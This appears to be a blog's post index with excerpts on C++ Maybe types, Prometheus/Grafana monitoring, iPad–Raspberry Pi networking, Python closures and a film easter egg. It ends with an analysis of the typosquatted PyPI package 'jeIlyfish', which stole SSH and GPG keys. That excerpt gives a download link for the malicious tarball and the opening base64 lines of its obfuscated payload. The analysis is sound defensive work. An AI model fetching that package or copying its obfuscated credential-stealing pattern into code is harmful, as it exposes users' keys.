All posts by Cocoa

Maybe you can implement Maybe in this way in C++

I call it my billion-dollar mistake. It was the invention of the null reference in 1965. At that time, I was designing the first comprehensive type system for references in an object oriented language (ALGOL W). My goal was to ensure that all use of references should be absolutely safe, with checking performed automatically by the compiler. But I couldn't resist the temptation to put in a null reference, simply because it was so easy to implement. This has led to innumerable errors, vulnerabilities, and system crashes, which have probably caused a billion dollars of pain and damage in the last forty years. —— Tony Hoare, QCon London 2009

This post demonstrates a naive idea of how to implement Maybe trait (like std::option::Option in Rust or Maybe in Haskell) in C++17 and above.

What drives us to use Maybe is to avoid ambitious result. For example, if you're going to write a simple function that handle division.

int div_v1(int a, int b) {
    return a / b;
}

Of course we know that if b is 0, a floating point exception will be raised and your program will crash.

Well, technically we can just let the program crash, but most of the time we want to handle this illegal input more elegantly. So a if statement should be put in this function to see whether b is 0.

int div_v2(int a, int b) {
    if (b == 0) {
        fprintf(stderr, "[ERROR] %s: b is 0", __PRETTY_FUNCTION__);
        // but what should we return?
        return 0;
    } else {
        return a / b;
    }
}

However, it seems that there is no appropriate value to return if b is 0. Think about div_v2(0, 233), the result should exactly 0, so 0 cannot be used as an identification of illegal input.

Any other number? Then think about div_v2(a, 1), since variable a can be any number, and b is 1, so there is no such number we can use as identification of illegal input.

Do we have any workaround? Let's see. Try to return NULL if b is 0. But NULL is just an alias of 0 before C++11 standard.

If we use nullptr, which introduced since C++11 so that we can distinguish 0 and nullptr , the code will be

int * div_v3(int a, int b) {
    if (b == 0) {
        fprintf(stderr, "[ERROR] %s: b is 0", __PRETTY_FUNCTION__);
        return nullptr;
    } else {
        // since we cannot return a temporary variable on stack
        // we have to explicitly allocate memory
        int * res = new int;
        *res = a / b;
        return res;
    }
}

int main(int argc, char *argv[]) {
    int * res = div_v3(0, 3);
    if (res != nullptr) {
        printf("%d\n", *res);
        
        // which introduced extra memory management
        delete res;
    }
}

As you can see, this requires extra memory management. Maybe you will argue that we can do this

int * div_v4(int a, int b, int &result) {
    if (b == 0) {
        fprintf(stderr, "[ERROR] %s: b is 0", __PRETTY_FUNCTION__);
        return nullptr;
    } else {
        result = a / b;
        return &result;
    }
}

int main(int argc, char *argv[]) {
    int result;
    int * ret = div_v4(0, 3, result);
    if (ret != nullptr) {
        printf("%d\n", result);
    }
}

And if you're using C++17 standard, you can write the code of main part more compactly.

// compile with `-std=c++17`
if (int result; div_v4(0, 3, result) != nullptr) {
    printf("%d\n", result);
}

Well, this is where a "but" comes in. You cannot transform the math expression (100 / 10) / (200 / 50) in one line. So instead of writing something we could do with div_v1

int result = div_v1(div_v1(100, 10), div_v1(200, 50));

we can only write

// compile with `-std=c++17`
if (int result_a; div_v4(100, 10, result_a) != nullptr) {
    if (int result_b; div_v4(200, 50, result_b) != nullptr) {
        if (int result_c; div_v4(result_a, result_b, result_c) != nullptr) {
            // what a hell
        }
    }
}

In order to be safe and easy, we can write a maybe.hpp that wraps all functionalities of Maybe
Continue reading Maybe you can implement Maybe in this way in C++

使用 Prometheus + Grafana 来监控 Mac Mini 的风扇与温度

其实程序部分也没什么复杂的,就当是个笔记吧~


上次给 Mac Mini 安装了 Ubuntu,然后因为学习 Rust,就用 Rust 写了一个 RESTful 的控制风扇的服务;这次就是记录一下使用 Prometheus,Grafana 与 Golang,写个导出 Mac Mini 风扇与温度监控信息到 Prometheus 的坑吧~

(这里我的 Mac Mini 的 IP 地址是 10.0.1.45,Docker 部署的 Prometheus + Grafana 的 Mac 是 10.0.1.46,下面某些配置或者访问的 URL 自行改一下 IP 地址~)

首先就是直接拿 Docker 部署一下 Prometheus + Grafana,这里暂时没有什么好说的。目录结构是

.
└── metrics
    ├── configs
    │   └── prometheus
    │       └── prometheus.yml
    ├── data
    │   └── grafana
    └── docker-compose.yml

data/grafana 是一个空的目录,在下面 docker-compose 设置中会映射给给 Grafana(^O^)

docker-compose.yml 如下

version: '3'
services:
  prom:
    image: prom/prometheus
    ports:
      - "9090:9090"
    volumes:
      - ./configs/prometheus/prometheus.yml:/etc/prometheus/prometheus.yml

  grafana:
    image: grafana/grafana
    ports:
      - "3000:3000"
    volumes:
      - ./data/grafana:/var/lib/grafana
    environment:
      - GF_SECURITY_ADMIN_PASSWORD=secret

上面的 GF_SECURITY_ADMIN_PASSWORD=secret 则是设置了 Grafana 的 admin 用户的密码为 secret,可以根据需要更改一下~

然后是 Prometheus 的配置文件,./configs/prometheus/prometheus.yml,每 5 秒从我的 Mac Mini 上 pull 一次

Continue reading 使用 Prometheus + Grafana 来监控 Mac Mini 的风扇与温度

iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— NAT 篇

在前两篇 post 中(iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— SSH 篇iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— VNC 篇),虽然 SSH 和 VNC 都可以愉快的工作,Raspberry Pi 也可以正常的用 Wi-Fi 上网。然而!(゚o゚;;

iPad 在连接有线以太网之后就默认所有的通信都走以太网了;同时,在默认设置下,Raspberry Pi 也并不会帮 iPad 做网络转发,因此还需要再单独设置一下 Raspberry Pi 上的 NAT,做到 iPad ⇆ Type C ⇆ Pi (usb0) ⇆ Pi (wlan0)

哎,不就是 iptables 和 NAT 嘛,去 pick up 一下,现学现卖hhhhhhhh╮(╯▽╰)╭

Continue reading iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— NAT 篇

iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— VNC 篇

上一篇折腾的时候其实只是提了一下,理论上直连之后还可以用 VNC,于是今天来实际实验一下 VNC 2333333

在完成上一篇的操作之后,已经可以直接在 iPad 上直连 Raspberry Pi 了,要加上 VNC 的话,需要如下步骤~

  1. 打开 VNC 功能
  2. 手动设定分辨率 (Optional)
  3. 设置 Raspberry Pi 默认启动到桌面
  4. 在 iPad 上使用 VNC 接连 Raspberry Pi
  5. 设置 Raspberry Pi 默认使用 Wi-Fi / Ethernet 连接网络
Continue reading iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— VNC 篇

iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— SSH 篇

因为 Raspberry Pi 4 现在有了 Type-C 线,并且它的 Type-C 接口不仅仅是供电,还包括了 OTG 功能,此外还支持 Etherne。于是想法就是 Raspberry Pi 4 ⇆ Type C ⇆ iPad,一根线解决供电与数据的问题~ (⁎⁍̴̛ᴗ⁍̴̛⁎)


要打开 Raspberry Pi 的 OTG 功能倒是很简单,先是修改 /boot/config.txt,在新的行里加上

# Enable USB OTG like ethernet
dtoverlay=dwc2

然后是 /boot/cmdline.txt,这个则是直接加在 rootwait 的后面,当然,rootwait 和我们增加的内容之间是有一个空格的~

modules-load=dwc2,g_ether g_ether.host_addr=25:25:2c:0c:0a:00

这两个文件编辑完之后大概如下~

接下来的话,则是需要手动设置一下 Raspberry Pi 上的 IP,如果你的电脑可以直接读写 Micro SD 卡上的 rootfs 分区的话,那么就可以直接编辑 /etc/dhcpcd.conf 这个文件;否则的话,就按老方法 SSH 到 Raspberry Pi 上编辑 /etc/dhcpcd.conf

这里我们需要配置的是 usb0 这个接口上的 IP。不过 iPad 似乎不能作为 Router,所以就让 Raspberry Pi 当 Router 好啦。在 /etc/dhcpcd.conf 这个文件里新增如下内容,给 usb0 接口设置一个静态 IP

interface usb0
static ip_address=10.42.0.1/24
static routers=10.42.0.1
Continue reading iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— SSH 篇

Notes about How Closure in Python 3 Captures Variables

Just 2 notes about how closure in Python 3 captures variables.

Note 1.

The wrong way

def make_multipiler_the_wrong_way():
    multipilers = []
    # Tries to remember each i
    for i in range(5):
        # All remember same last i
        multipilers.append(lambda x: i * x) 
    return multipilers

if __name__ == "__main__":
    m = make_multipiler_the_wrong_way()
    for i in range(5):
        print(m[i](3))

The output is

12
12
12
12
12

So the right way should be

def make_multipiler_the_right_way():
    def make_lambda(i):
        # when the closure is made
        # i is captured/bound in the scope of `make_lambda(i)`
        # so it won't change anymore
        return lambda x: i * x

    multipilers = []
    for i in range(5):
        multipilers.append(make_lambda(i))
    return multipilers

if __name__ == "__main__":
    m = make_multipiler_the_right_way()
    for i in range(5):
        print(m[i](3))
Continue reading Notes about How Closure in Python 3 Captures Variables

Ex Machina 「机械姬」里的小彩蛋

今天在 Netflix 上看了 Ex Machina 「机械姬」这部电影,又是一部与强人工智能「Artificial General Intelligence」相关联、讨论 Consciousness, Self-awarenesses, Mind, Embodiedment 的电影~

话说自从跟着玲做了某项目之后,貌似看到的电影几乎都是关于这些的(((o(*゚▽゚*)o))),仿佛打开了新世界的大门!

不过这篇 post 只是先记录一下在电影中看到的小彩蛋~


当男主 Caleb 决定救出 Ava 的时候,Caleb 拿了 Nathan 的门禁卡去修稿安保程序,然而开了电脑之后却开始拿 Python 3 输入 Sieve of Eratosthenes 算法!(不是,Celeb 你想去救 Ava 我懂,但是你偷了 Nathan 的卡打开了电脑,就是为了拿 Python 写个 Sieve of Eratosthenes 算法求质数吗╮( ̄▽ ̄"")╭

不过蛮好奇有什么输出,于是我等着 Caleb 输入完之后,我照着敲了一遍~代码如下(^O^)

Continue reading Ex Machina 「机械姬」里的小彩蛋

有毒的 "jeIlyfish" —— Python 3 恶意库

前两天有人发现了在 PyPI (Python Package Index) 上存在一个恶意库 —— jeIlyfish。其通过将正常拼写的 jellyfish 的第一个小写 l 替换成大写的 I 来达成伪装的目的。如果你使用的字体难以区分小写 l 和大写的 I 的话,那么就有可能遇到这样的恶意库的风险。因此推荐在编码的时候使用等宽字体,如 Menlo, Monaco, Osaka-Mono 等。

这个恶意库被安装使用之后,会尝试偷取用户的 SSH 和 GPG Keys。那么简单分析一下它是怎么写的。

昨天在清华大学的 TUNA 镜像上还能下载到恶意的 jeIlyfish 库,现在同步之后估计可能没了。

https://pypi.tuna.tsinghua.edu.cn/packages/cb/6c/8b9d8a603431397d72118cea8e474ce009f7b7c9d86d653085376562f793/jeIlyfish-0.7.1.tar.gz#sha256=1a6b4c155e112ab09f02765b8b423eb21cb6ae5cb9a5f3841a6c85e2f4735f04

解压之后,其目录结构如下

➜  jeIlyfish-0.7.1 tree .
.
├── LICENSE
├── MANIFEST.in
├── PKG-INFO
├── README.rst
├── docs
│   ├── Makefile
│   ├── changelog.rst
│   ├── comparison.rst
│   ├── conf.py
│   ├── index.rst
│   ├── phonetic.rst
│   └── stemming.rst
├── jeIlyfish
│   ├── __init__.py
│   ├── _jellyfish.py
│   ├── porter.py
│   └── test.py
├── jeIlyfish.egg-info
│   ├── PKG-INFO
│   ├── SOURCES.txt
│   ├── dependency_links.txt
│   └── top_level.txt
├── setup.cfg
└── setup.py

于是重点关注 .py 结尾的文件,在其 jeIlyfish/_jellyfish.py 文件中,第 313 行到第 338 行,有这么一段代码

import zlib
import base64


ZAUTHSS = ''
ZAUTHSS += 'eJx1U12PojAUfedXkMwDmjgOIDIyyTyoIH4gMiooTmYnQFsQQWoLKv76rYnZbDaz'
ZAUTHSS += 'fWh7T849vec294lXexEeT0XT6ScXpawkk+C9Z+yHK5JSPL3kg5h74tUuLeKsK8aa'
